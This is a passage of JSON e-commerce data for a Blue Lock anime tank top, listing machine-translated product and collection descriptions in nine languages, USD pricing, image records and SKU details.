nicht Ihr Faktor ist, bestellen Sie eine Dimension nach oben\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 100% Baumwolle; w\u00e4rmer und marled Materialien sind 90% Baumwolle, 10% Polyester\u003C\/li\u003E\u003Cli\u003EEthisch bezogen\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPartido delgado, pero cuando ese no es tu factor, ordena una dimensi\u00f3n arriba\u003C\/li\u003E\u003Cli\u003EColores fuertes son 100% algod\u00f3n; materiales calentados y desgastados son 90% algod\u00f3n, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFuente \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30b9\u30ea\u30e0\u30de\u30c3\u30c1, \u3057\u304b\u3057\u3001\u305d\u308c\u304c\u3042\u306a\u305f\u306e\u8981\u56e0\u3067\u306f\u306a\u3044\u3068\u304d, \u5bf8\u6cd5\u3092\u4e26\u3079\u308b\u003C\/li\u003E\u003Cli\u003E\u5f37\u3044\u8272\u306f100%\u306e\u7dbf\u3067\u3059;\u71b1\u304f\u3001\u3064\u3084\u51fa\u3057\u6750\u6599\u306f90%\u306e\u7dbf\u300110%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u502b\u7406\u7684\u306a\u30bd\u30fc\u30b9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud638\ub9ac\ud55c \uacbd\uae30, \ud558\uc9c0\ub9cc \uadf8 \uc694\uc778\uc774 \uc544\ub2cc \uacbd\uc6b0, \ucc28\uc6d0\uc744 \uc8fc\ubb38\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 100%\ub144 \uba74\uc785\ub2c8\ub2e4; \uaca9\ub82c\ud558\uace0 marled \ubb3c\uc790\ub294 90% \uba74, 10% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EEthically\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EAbbinamento sottile, ma quando questo non \u00e8 il tuo fattore, ordinare una dimensione\u003C\/li\u003E\u003Cli\u003EI colori forti sono 100% cotone; i materiali riscaldati e rivestiti sono 90% cotone, 10% poliestere\u003C\/li\u003E\u003Cli\u003EFonte etica\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ESlanke match, maar als dat niet jouw factor is, bestel een dimensie omhoog\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 100% katoen; gehesen en gemarmerde materialen zijn 90% katoen, 10% polyester\u003C\/li\u003E\u003Cli\u003EEthisch van oorsprong\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ESlim match, mas quando esse n\u00e3o \u00e9 o seu fator, pe\u00e7a uma dimens\u00e3o para cima\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 100% algod\u00e3o; urze e marled materiais s\u00e3o 90% algod\u00e3o, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFonte \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:37:25.000000Z","updated_at":"2025-09-29T17:08:09.000000Z","deleted_at":null,"meta":{"id_woo":2771,"combination_id":19},"source":null,"id_source":null,"media":[{"id":1364,"model_type":"product","model_id":585,"uuid":"7d55ac2c-6dfb-4def-89d6-5fffa8213b1b","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33463,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3445},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:37:25.000000Z","updated_at":"2024-12-17T08:37:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1364\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1.jpg","preview_url":""},{"id":1369,"model_type":"product","model_id":585,"uuid":"7d4db2b9-9352-4881-b0f3-ff898875a482","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-1","file_name":"raf750x1000075tfafafaca443f4786-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":106286,"manipulations":[],"custom_properties":{"image_id_woo":3446},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:37:27.000000Z","updated_at":"2024-12-17T08:37:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1369\/raf750x1000075tfafafaca443f4786-1.jpg","preview_url":""}],"prices":[{"id":669,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":669,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:37:28.000000Z","updated_at":"2024-12-17T08:37:28.000000Z","laravel_through_key":585,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"priceable":{"id":669,"product_id":585,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK16749","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:28.000000Z","updated_at":"2024-12-17T08:37:28.000000Z","deleted_at":null}}],"thumbnail":{"id":1364,"model_type":"product","model_id":585,"uuid":"7d55ac2c-6dfb-4def-89d6-5fffa8213b1b","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33463,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3445},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:37:25.000000Z","updated_at":"2024-12-17T08:37:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1364\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1.jpg","preview_url":""},"collections":[{"id":127,"collection_group_id":1,"_lft":136,"_rgt":137,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Blue Lock Tank Tops","fr":"Blue Lock Hauts-citernes","de":"Blue Lock Tank Tops","es":"Blue Lock Tops de tanque","ja":"Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Blue Lock \ud0f1\ud06c \ud0d1","it":"Blue Lock Top serbatoio","nl":"Blue Lock Tanktops","pt":"Blue Lock Tops de tanque"},"description":{"en":"Looking for a stylish and edgy way to show off your love for soccer? Look no further than our Blue Lock Tank Tops! With their bold design and comfortable fit, these tank tops are perfect for young people who want to stand out from the crowd. Whether you\u0027re hitting the pitch or just hanging out with friends, you\u0027ll feel confident and cool in one of our Blue Lock Tank Tops. So why wait? Get yours today and start turning heads wherever you go!","fr":"Vous cherchez une fa\u00e7on \u00e9l\u00e9gante et audacieuse de montrer votre amour pour le football? Ne cherchez pas plus loin que notre Blue Lock Des tanks ! Avec leur conception audacieuse et leur confort, ces tanks sont parfaits pour les jeunes qui veulent se d\u00e9marquer de la foule. Que vous fassiez du terrain ou que vous passiez simplement avec des amis, vous vous sentirez confiant et cool dans l\u0027un de nos Blue Lock Des tanks. Pourquoi attendre ? Prenez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 tourner la t\u00eate o\u00f9 que vous alliez!","de":"Auf der Suche nach einem stilvollen und edgy Weg, um Ihre Liebe zum Fu\u00dfball zu zeigen? Sieht nicht weiter als unsere Blue Lock Tank Tops! Mit ihrem k\u00fchnen Design und ihrer bequemen Passform sind diese Tanktops perfekt f\u00fcr junge Menschen, die sich von der Menge abheben wollen. Egal, ob Sie auf den Stellplatz treffen oder einfach nur mit Freunden rumh\u00e4ngen, Sie werden sich sicher und cool in einem unserer Blue Lock Tank Tops. Warum also warten? Holen Sie sich heute und drehen Sie K\u00f6pfe, wohin Sie gehen!","es":"\u00bfBuscas una manera elegante y alegre de mostrar tu amor por el f\u00fatbol? No busques m\u00e1s que nuestro Blue Lock Tank Tops! Con su dise\u00f1o audaz y c\u00f3modo ajuste, estos tops de tanque son perfectos para los j\u00f3venes que quieren destacar de la multitud. Si est\u00e1s golpeando el campo o simplemente saliendo con amigos, te sentir\u00e1s confiado y fresco en uno de nuestros Blue Lock Tank Tops. \u00bfY por qu\u00e9 esperar? \u00a1Consigue el tuyo hoy y empieza a girar la cabeza donde vayas!","ja":"\u30b5\u30c3\u30ab\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u9000\u5c48\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u4ee5\u4e0a\u3092\u898b\u308b Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9! \u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u3068\u5feb\u9069\u306a\u30d5\u30a3\u30c3\u30c8\u611f\u3067\u3001\u3053\u308c\u3089\u306e\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u306f\u3001\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u305f\u305b\u305f\u3044\u82e5\u8005\u306b\u6700\u9069\u3067\u3059\u3002 \u30d4\u30c3\u30c1\u3092\u6253\u3064\u304b\u3001\u53cb\u9054\u3068\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3001\u79c1\u305f\u3061\u306e1\u3064\u3067\u51b7\u3084\u3057\u3066\u304f\u3060\u3055\u3044 Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9. \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306f\u982d\u3092\u56de\u3057\u3001\u3069\u3053\u306b\u884c\u3063\u3066\u3082\u982d\u3092\u56de\u3057\u59cb\u3081\u307e\u3057\u3087\u3046!","ko":"\ucd95\uad6c\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec \uc138\ub828\ub41c edgy \ubc29\ubc95\uc744 \ucc3e\uace0? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \ud0f1\ud06c \ud0d1! \uadf8\ub4e4\uc758 \ub300\ub2f4\ud55c \ub514\uc790\uc778 \ubc0f \uc548\ub77d\ud55c \uc801\ud569\uc73c\ub85c, \uc774 \ud0f1\ud06c \uc815\uc0c1\uc740 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\ub294 \uc80a\uc740 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ud53c\uce58\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uce5c\uad6c\uc640 \ud568\uaed8 \uac70\ub294 \uc5ec\ubd80, \ub2f9\uc2e0\uc740 \uc6b0\ub9ac\uc758 \uc790\uc2e0\uac10\uacfc \ucc28\uac00\uc6b4 \ub290\ub08c Blue Lock \ud0f1\ud06c \ud0d1. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \ub2f9\uc2e0\uc758 \uc744 \uc5bb\uace0 \ub2f9\uc2e0\uc774 \uac08 \uc218\uc788\ub294 \uba38\ub9ac\ub97c \uc2dc\uc791!","it":"Alla ricerca di un modo elegante ed elegante per mostrare il vostro amore per il calcio? Non guardare oltre il nostro Blue Lock Tank Tops! Con il loro design audace e vestibilit\u00e0 confortevole, queste canotte sono perfette per i giovani che vogliono distinguersi dalla folla. Che si tratti di colpire il campo o semplicemente uscire con gli amici, ti sentirai fiducioso e fresco in uno dei nostri Blue Lock Tank Tops. Allora perche\u0027 aspettare? Prendi il tuo oggi e inizia a girare la testa ovunque tu vada!","nl":"Op zoek naar een stijlvolle en gespannen manier om te pronken met uw liefde voor voetbal? Kijk niet verder dan onze Blue Lock Tank Tops! Met hun gedurfde design en comfortabele pasvorm zijn deze tanktoppen perfect voor jongeren die zich willen onderscheiden van de menigte. Of je nu de pitch raakt of gewoon met vrienden rondhangt, je voelt je zelfverzekerd en cool in een van onze Blue Lock Tank Tops. Waarom wachten? Pak de jouwe vandaag en begin te draaien hoofden waar je ook gaat!","pt":"Procurando uma maneira elegante e edgy para mostrar seu amor para o futebol? N\u00e3o procure mais do que o nosso Blue Lock Tank Tops! Com seu design ousado e ajuste confort\u00e1vel, esses tops de tanque s\u00e3o perfeitos para jovens que querem se destacar da multid\u00e3o. Se voc\u00ea est\u00e1 batendo no campo ou apenas saindo com amigos, voc\u00ea vai se sentir confiante e legal em um de nossos Blue Lock Tank Tops. Ent\u00e3o, porqu\u00ea esperar? Obter o seu hoje e come\u00e7ar a girar cabe\u00e7as onde quer que v\u00e1!"}},"sort":"custom","created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2025-07-29T03:53:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":585,"collection_id":127,"position":1,"created_at":"2024-12-17T08:37:25.000000Z","updated_at":"2024-12-17T08:37:25.000000Z"}},{"id":137,"collection_group_id":1,"_lft":60,"_rgt":61,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Yoichi Isagi Merch","fr":"Yoichi Isagi Merch","de":"Yoichi Isagi Merch","es":"Yoichi Isagi Merch","ja":"\u4ee3\u3005\u6728 \u6d0b\u4e00","ko":"\uc219\ubc15 \ud50c\ub79c","it":"Yoichi Isagi Merch","nl":"Yoichi Isagi Merch","pt":"Yoichi Isagi Merch"},"description":{"en":"Get ready to level up your style game with the coolest merch in town! The Yoichi Isagi collection is here, and it\u0027s making waves among young trendsetters everywhere. From sleek tees to edgy hoodies, this line is all about expressing yourself with confidence and flair. So why settle for ordinary when you can rock a bold statement piece that puts you ahead of the fashion curve? Shop now and unleash your inner style icon!","fr":"Pr\u00e9parez-vous \u00e0 mettre votre jeu de style au niveau avec le plus cool merch de la ville! La collection Yoichi Isagi est l\u00e0, et elle fait des vagues parmi les jeunes tendances partout. Des tee-shirts \u00e9l\u00e9gants aux sweatweats, cette ligne est tout \u00e0 propos de s\u0027exprimer avec confiance et flair. Alors pourquoi se contenter d\u0027ordinaire quand vous pouvez rocker une d\u00e9claration audacieuse qui vous met en avant de la courbe de la mode? Magasinez maintenant et rel\u00e2chez votre ic\u00f4ne de style int\u00e9rieur!","de":"Machen Sie sich bereit, Ihr Style-Spiel mit der coolsten Merch in der Stadt aufrechtzuerhalten! Die Yoichi Isagi Kollektion ist hier, und sie macht Wellen unter jungen Trendsettern \u00fcberall. Von schlanken Tees bis hin zu edgy Hoodies, diese Linie ist alles, um sich mit Vertrauen und Flair auszudr\u00fccken. Also, warum sich f\u00fcr gew\u00f6hnlich beruhigen, wenn man ein k\u00fchnes Statement-St\u00fcck rocken kann, das Sie vor der Modekurve stellt? Laden Sie jetzt ein und entfesseln Sie Ihr Icon im Innenstil!","es":"\u00a1Prep\u00e1rate para nivelar tu juego de estilo con el merch m\u00e1s fresco de la ciudad! La colecci\u00f3n Yoichi Isagi est\u00e1 aqu\u00ed, y est\u00e1 haciendo oleadas entre j\u00f3venes dise\u00f1adores de tendencias en todas partes. Desde los tees elegantes hasta las capuchas, esta l\u00ednea se trata de expresarse con confianza y estilo. Entonces, \u00bfpor qu\u00e9 te conformas con lo normal cuando puedes hacer una declaraci\u00f3n audaz que te pone por delante de la curva de moda? \u00a1Compra ahora y desata tu icono de estilo interior!","ja":"\u8857\u306e\u4e2d\u3067\u6700\u3082\u30af\u30fc\u30eb\u306a\u5546\u54c1\u3067\u3001\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30ec\u30d9\u30eb\u30a2\u30c3\u30d7\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f! \u4f59\u5e02\u3044\u3055\u304e\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3053\u3053\u306b\u3042\u308a\u3001\u4e16\u754c\u4e2d\u306e\u82e5\u8005\u305f\u3061\u306e\u9593\u3067\u6ce2\u3092\u4f5c\u3063\u3066\u3044\u307e\u3059\u3002 \u6d17\u7df4\u3055\u308c\u305f\u30c6\u30a3\u30fc\u304b\u3089\u30a8\u30ae\u30fc\u30d5\u30fc\u30c9\u307e\u3067\u3001\u3053\u306e\u30e9\u30a4\u30f3\u306f\u81ea\u4fe1\u3068\u30d5\u30ec\u30a4\u30eb\u3067\u81ea\u5206\u3092\u8868\u73fe\u3059\u308b\u3053\u3068\u306b\u3064\u3044\u3066\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u66f2\u7dda\u3092\u5148\u53d6\u308a\u3059\u308b\u5927\u80c6\u306a\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30d4\u30fc\u30b9\u3092\u63fa\u308c\u308b\u3068\u3001\u666e\u901a\u306b\u89e3\u6c7a\u3059\u308b\u306e\u306f\u306a\u305c\u3067\u3059\u304b? \u4eca\u3059\u3050\u8cb7\u3044\u7269\u3057\u3066\u3001\u30a4\u30f3\u30ca\u30fc\u30b9\u30bf\u30a4\u30eb\u306e\u30a2\u30a4\u30b3\u30f3\u3092\u89e3\u304d\u653e\u3064!","ko":"\ub3c4\uc2dc\uc5d0\uc11c \uac00\uc7a5 \uba4b\uc9c4 merch\ub85c \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub808\ubca8 \uc5c5 \ud560 \uc900\ube44! \uc694\uc774\uce58 \uc774\uc0ac\uae30 \uceec\ub809\uc158\uc740 \uc5ec\uae30\uc774\uba70, \uc80a\uc740 Trendetters \uc0ac\uc774\uc5d0\uc11c \ud30c\ub3c4\ub97c \ub9cc\ub4dc\ub294 \uac83\uc785\ub2c8\ub2e4. \uc138\ub828\ub41c \ud2f0\uc5d0\uc11c edgy \ud6c4\ub4dc\uae4c\uc9c0,\uc774 \ub77c\uc778\uc740 \ubaa8\ub4e0 \uac83\uc774 \uc790\uc2e0\uc5d0\uac8c \uc2e0\ub8b0\uc640 \uc548\ub77d\ud568\uc744 \ud45c\ud604\ud569\ub2c8\ub2e4. \uadf8\ub798\uc11c \uc65c \ub2f9\uc2e0\uc774 \ud328\uc158 \uace1\uc120\uc744 \uc55e\uc11c \ub123\uc5b4 \ub300\ub2f4\ud55c \ubb38 \uc870\uac01\uc744 \ub3cc\ub9b4 \uc218 \uc788\uc744 \ub54c \uc77c\ubc18\uc5d0 \uc815\ucc29? \uc9c0\uae08 \uc1fc\ud551\ud558\uace0 \ub0b4\ubd80 \uc2a4\ud0c0\uc77c \uc544\uc774\ucf58\uc744 \ud574\uc81c!","it":"Preparatevi a livellare il vostro gioco di stile con la fiamma pi\u00f9 fresca della citt\u00e0! La collezione Yoichi Isagi \u00e8 qui, e sta facendo onde tra i giovani trendsetters ovunque. Dai tees eleganti alle felpe erbose, questa linea si basa sull\u0027esprimersi con fiducia e leggerezza. Quindi perch\u00e9 accontentarsi di ordinario quando si pu\u00f2 rock un pezzo di dichiarazione audace che ti mette davanti alla curva di moda? Acquista ora e libera la tua icona di stile interno!","nl":"Maak je klaar om je stijl spel level up met de coolste merch in de stad! De Yoichi Isagi collectie is hier, en het maakt overal golven onder jonge trendsetters. Van strakke tees tot edgy hoodies, deze lijn gaat over het uitdrukken van jezelf met vertrouwen en flair. Dus waarom genoegen nemen met gewoon als je kunt rocken een gedurfde statement stuk dat zet je voor op de mode curve? Shop nu en ontketen uw innerlijke stijl icoon!","pt":"Prepare-se para nivelar seu jogo de estilo com a mercadoria mais legal da cidade! A cole\u00e7\u00e3o Yoichi Isagi est\u00e1 aqui, e est\u00e1 fazendo ondas entre jovens tend\u00eancias por toda parte. De tees elegantes a capuzes nervosos, esta linha \u00e9 sobre expressar-se com confian\u00e7a e talento. Ent\u00e3o, por que se contentar com o normal quando voc\u00ea pode balan\u00e7ar uma pe\u00e7a de afirma\u00e7\u00e3o ousada que coloca voc\u00ea \u00e0 frente da curva da moda? Compre agora e solte seu \u00edcone de estilo interior!"}},"sort":"custom","created_at":"2024-12-17T08:30:25.000000Z","updated_at":"2025-07-29T06:49:28.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":585,"collection_id":137,"position":1,"created_at":"2024-12-17T08:37:25.000000Z","updated_at":"2024-12-17T08:37:25.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":41,"_rgt":62,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Characters","fr":"Blue Lock Personnages","de":"Blue Lock Zeichen","es":"Blue Lock Personajes","ja":"Blue Lock \u30ad\u30e3\u30e9\u30af\u30bf\u30fc","ko":"Blue Lock \uc774\ub984 *","it":"Blue Lock Caratteri","nl":"Blue Lock Tekens","pt":"Blue Lock Personagens"},"description":{"en":"Join the ultimate soccer showdown with Blue Lock Characters! Unleash your skills and dominate the field like never before. With a cast of unique and dynamic players, get ready to experience heart-pumping action that will leave you wanting more. Don\u0027t miss out on this game-changing opportunity - grab your Blue Lock Characters today!","fr":"Rejoignez l\u0027ultime showdown de soccer avec Blue Lock Des personnages ! Lib\u00e9rez vos comp\u00e9tences et dominez le terrain comme jamais auparavant. Avec un casting de joueurs uniques et dynamiques, pr\u00e9parez-vous \u00e0 faire l\u0027exp\u00e9rience d\u0027une action qui vous fera d\u00e9sirer plus. Ne manquez pas cette opportunit\u00e9 de changement de jeu - prenez votre Blue Lock Des personnages aujourd\u0027hui !","de":"Begleiten Sie die ultimative Fu\u00dfball-Showdown mit Blue Lock Charaktere! Entfesseln Sie Ihre F\u00e4higkeiten und dominieren das Feld wie nie zuvor. Mit einer Besetzung von einzigartigen und dynamischen Spielern, bereit, Herz-Pumping-Action zu erleben, die Sie mehr wollen. Verpassen Sie nicht diese Spielwechsel-M\u00f6glichkeit - greifen Sie Ihre Blue Lock Charaktere heute!","es":"\u00danete al m\u00e1ximo partido de f\u00fatbol con Blue Lock \u00a1Caracteres! Libera tus habilidades y domina el campo como nunca antes. Con un elenco de jugadores \u00fanicos y din\u00e1micos, prep\u00e1rate para experimentar acci\u00f3n que te dejar\u00e1 querer m\u00e1s. No te pierdas en esta oportunidad de cambio de juego - agarra tu Blue Lock \u00a1Personas hoy!","ja":"\u7a76\u6975\u306e\u30b5\u30c3\u30ab\u30fc\u30b7\u30e7\u30fc\u30c0\u30a6\u30f3\u306b\u53c2\u52a0 Blue Lock \u30ad\u30e3\u30e9\u30af\u30bf\u30fc! \u3042\u306a\u305f\u306e\u30b9\u30ad\u30eb\u3092\u89e3\u304d\u653e\u3061\u3001\u304b\u3064\u3066\u306a\u3044\u3088\u3046\u306a\u30d5\u30a3\u30fc\u30eb\u30c9\u3092\u652f\u914d\u3057\u307e\u3059\u3002 \u30e6\u30cb\u30fc\u30af\u3067\u30c0\u30a4\u30ca\u30df\u30c3\u30af\u306a\u30d7\u30ec\u30fc\u30e4\u30fc\u306e\u30ad\u30e3\u30b9\u30c8\u3067\u3001\u5fc3\u5727\u306e\u30a2\u30af\u30b7\u30e7\u30f3\u3092\u4f53\u9a13\u3059\u308b\u6e96\u5099\u304c\u6574\u3044\u307e\u3057\u305f\u3002 \u3053\u306e\u30b2\u30fc\u30e0\u5909\u66f4\u306e\u6a5f\u4f1a\u3092\u304a\u898b\u9003\u3057\u306a\u304f! Blue Lock \u672c\u65e5\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc!","ko":"\ucd5c\uace0\uc758 \ucd95\uad6c \uc1fc \ub2e4\uc6b4 \uac00\uc785 Blue Lock \ubb38\uc790! \ub2f9\uc2e0\uc758 \ub2a5\ub825\uc744 \uc78a\uace0 \uacb0\ucf54 \uc804\uc5d0 \uac19\uc740 \ud544\ub4dc\ub97c \uc9c0\ubc30. \ub3c5\ud2b9\ud558\uace0 \uc5ed\ub3d9\uc801 \uc778 \ud50c\ub808\uc774\uc5b4\uc758 \uce90\uc2a4\ud305\uc744 \ud1b5\ud574 \ub354 \ub9ce\uc740 \uac83\uc744 \uc6d0\ud560 \uac83\uc785\ub2c8\ub2e4 \uc2ec\uc7a5 \ubc15\ub3d9 \uc791\uc6a9\uc744 \uacbd\ud5d8\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \uac8c\uc784 \ubcc0\ud654 \uae30\ud68c\uc5d0 \ub193\uce58\uc9c0 \ub9c8\uc138\uc694 - \uc7a1\uc544\ub77c. Blue Lock \uc624\ub298\uc758 \uce90\ub9ad\ud130!","it":"Unisciti allo spettacolo di calcio finale con Blue Lock Caratteri! Scatena le tue abilit\u00e0 e domina il campo come mai prima. Con un cast di giocatori unici e dinamici, preparati a sperimentare l\u0027azione battito cardiaco che ti lascer\u00e0 desiderare di pi\u00f9. Non perdere questa opportunit\u00e0 di cambiamento di gioco - afferrare il Blue Lock Personaggi oggi!","nl":"Word lid van de ultieme voetbalwedstrijd met Blue Lock Tekens! Laat je vaardigheden los en domineer het veld als nooit tevoren. Met een cast van unieke en dynamische spelers, maak je klaar om hart-pompende actie te ervaren die je meer zal willen. Mis deze game-veranderende kans niet - pak je Blue Lock Tekens vandaag!","pt":"Junte-se ao \u00faltimo showdown de futebol com Blue Lock Personagens! Liberte suas habilidades e dominar o campo como nunca antes. Com um elenco de jogadores \u00fanicos e din\u00e2micos, prepare-se para experimentar a a\u00e7\u00e3o de batimentos card\u00edacos que ir\u00e1 deixar voc\u00ea querendo mais. N\u00e3o perca esta oportunidade de mudan\u00e7a de jogo - agarre seu Blue Lock Personagens hoje!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-26T15:46:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"blue-lock-characters","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}},{"id":137,"collection_group_id":1,"_lft":60,"_rgt":61,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Yoichi Isagi Merch","fr":"Yoichi Isagi Merch","de":"Yoichi Isagi Merch","es":"Yoichi Isagi Merch","ja":"\u4ee3\u3005\u6728 \u6d0b\u4e00","ko":"\uc219\ubc15 \ud50c\ub79c","it":"Yoichi Isagi Merch","nl":"Yoichi Isagi Merch","pt":"Yoichi Isagi Merch"},"description":{"en":"Get ready to level up your style game with the coolest merch in town! The Yoichi Isagi collection is here, and it\u0027s making waves among young trendsetters everywhere. From sleek tees to edgy hoodies, this line is all about expressing yourself with confidence and flair. So why settle for ordinary when you can rock a bold statement piece that puts you ahead of the fashion curve? Shop now and unleash your inner style icon!","fr":"Pr\u00e9parez-vous \u00e0 mettre votre jeu de style au niveau avec le plus cool merch de la ville! La collection Yoichi Isagi est l\u00e0, et elle fait des vagues parmi les jeunes tendances partout. Des tee-shirts \u00e9l\u00e9gants aux sweatweats, cette ligne est tout \u00e0 propos de s\u0027exprimer avec confiance et flair. Alors pourquoi se contenter d\u0027ordinaire quand vous pouvez rocker une d\u00e9claration audacieuse qui vous met en avant de la courbe de la mode? Magasinez maintenant et rel\u00e2chez votre ic\u00f4ne de style int\u00e9rieur!","de":"Machen Sie sich bereit, Ihr Style-Spiel mit der coolsten Merch in der Stadt aufrechtzuerhalten! Die Yoichi Isagi Kollektion ist hier, und sie macht Wellen unter jungen Trendsettern \u00fcberall. Von schlanken Tees bis hin zu edgy Hoodies, diese Linie ist alles, um sich mit Vertrauen und Flair auszudr\u00fccken. Also, warum sich f\u00fcr gew\u00f6hnlich beruhigen, wenn man ein k\u00fchnes Statement-St\u00fcck rocken kann, das Sie vor der Modekurve stellt? Laden Sie jetzt ein und entfesseln Sie Ihr Icon im Innenstil!","es":"\u00a1Prep\u00e1rate para nivelar tu juego de estilo con el merch m\u00e1s fresco de la ciudad! La colecci\u00f3n Yoichi Isagi est\u00e1 aqu\u00ed, y est\u00e1 haciendo oleadas entre j\u00f3venes dise\u00f1adores de tendencias en todas partes. Desde los tees elegantes hasta las capuchas, esta l\u00ednea se trata de expresarse con confianza y estilo. Entonces, \u00bfpor qu\u00e9 te conformas con lo normal cuando puedes hacer una declaraci\u00f3n audaz que te pone por delante de la curva de moda? \u00a1Compra ahora y desata tu icono de estilo 